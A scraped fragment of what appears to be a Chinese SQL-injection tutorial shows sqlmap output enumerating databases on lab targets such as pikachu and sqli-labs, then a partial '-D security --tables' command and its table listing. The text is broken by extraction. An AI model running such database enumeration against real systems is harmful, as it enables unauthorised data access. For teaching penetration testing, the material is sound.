 [13:47:32] [INFO] retrieved: 'mysql'
[13:47:32] [INFO] retrieved: 'performance_schema'
[13:47:32] [INFO] retrieved: 'pikachu'
[13:47:32] [INFO] retrieved: 'pkxss'
[13:47:32] [INFO] retrieved: 'security'
[13:47:32] [INFO] retrieved: 'sys'
[13:47:32] [INFO] retrieved: 'vauditdemo'
available databases [9]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] security
[*] sys
[*] vauditdemo
[13:47:32] [INFO] fetched data logged to text files under '/home/wlk/.local/share/sqlmap/output/www
'
MS08067
数据库中所有的表名，如下所示。如果在该命令中
的数据库，那么sqlmap会列出数据库中所有库的表，如图所
?id=1 –D security --tables
[INFO] retrieved: users
Database: security
[4 tables]
| emails |